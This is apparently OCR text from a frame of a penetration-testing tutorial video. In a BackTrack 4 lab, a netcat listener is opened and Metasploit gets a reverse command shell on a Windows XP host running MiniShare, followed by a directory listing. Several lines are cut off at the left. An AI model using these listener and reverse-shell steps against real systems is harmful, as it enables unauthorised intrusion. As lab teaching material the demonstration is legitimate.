 Backtrack 4 [Running] Sun VirtualBox
Machine Devices Help
root@bt: ~ - Shell - Kon Shell - Msfconsole 2 23:09
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# we are going to back connect, so lets start listening on a port using
netcat
root@bt:~# using this command
root@bt:~# nc -v -l -p 4444
listening on [any] 4444 ...
^C
root@bt:~# Please ignore this netcat part, as i forgot metasploit even does that
for you now! :)
root@bt:~# thank you for listening, video by xinapse
root@bt:~# http://firewire-security.com
root@bt:~# Please donate and help me make more videos!
bash: Please: command not found
root@bt:~#
Shell - Msfconsole
on Edit View Bookmarks Settings Help
tarted reverse handler on port 4444
rying target address 0x71ab9372...
ommand shell session 1 opened (192.168.2.20:4444 -> 192.168.2.7:1323)
soft Windows XP [Version 5.1.2600]
opyright 1985-2001 Microsoft Corp.
ogram Files\MiniShare>w00t , we now have a shell on the box
, we now have a shell on the box
' is not recognized as an internal or external command,
ble program or batch file.
ogram Files\MiniShare>dir
me in drive C has no label.
me Serial Number is 500C-7424
ctory of C:\Program Files\MiniShare
/2010 20:34 <DIR> .
/2010 20:34 <DIR> ..
/2010 20:30 <DIR> docs
/2010 23:08 54,359 log.txt
/2003 08:54 4,453 mimetypes.ini
/2003 13:34 2,030 minishare.css
/2004 17:08 64,512 minishare.exe
/2010 22:58 261 minishare.ini
/2003 13:15 93 motd.txt
/2003 18:38 615 readme.txt
/2010 20:30 34,086 uninst.exe
/2004 17:08 8,362 version.txt
9 File(s) 168,771 bytes
3 Dir(s) 11,439,075,328 bytes free
Right Ct
23:09
09/04/2010